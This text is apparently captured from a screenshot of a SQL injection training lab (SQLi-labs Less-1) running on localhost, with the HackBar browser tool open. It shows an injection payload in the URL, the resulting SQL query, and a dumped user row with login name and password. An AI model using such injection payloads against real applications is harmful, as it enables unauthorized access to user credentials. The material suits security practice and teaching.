 Welcome    Dhakkan
SELECT * FROM users WHERE id='1' or id = '2'; -- ' LIMIT 0,1
Array
(
[0] => 1
[id] => 1
[1] => Dumb
[username] => Dumb
[2] => Dumb
[password] => Dumb
)
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-1
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie Adblock Plus HackTools HackBar 2
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://127.0.0.1/less-1/?id=1' or id = '2'; --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All